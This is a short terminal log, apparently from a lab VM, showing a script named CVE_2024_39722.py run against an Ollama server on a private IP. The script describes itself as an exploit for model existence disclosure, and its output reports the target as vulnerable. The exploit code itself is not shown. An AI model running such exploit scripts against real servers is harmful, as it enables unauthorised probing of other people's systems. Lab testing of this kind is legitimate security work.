 Successfully installed termcolor 3.1.0
zn@zn-VMware-Virtual-Platform:~/桌面$ python3 CVE_2024_39722.py -u http://192.168.198.128:11434/ --v
ersion-check
Ollama CVE-2024-39722 Model Existence Disclosure
Exploit for Ollama versions <= 0.1.45
CVSS Score: 7.5
[+] Target is vulnerable: Ollama v0.1.45 (≤ 0.1.45)
zn@zn-VMware-Virtual-Platform:~/桌面$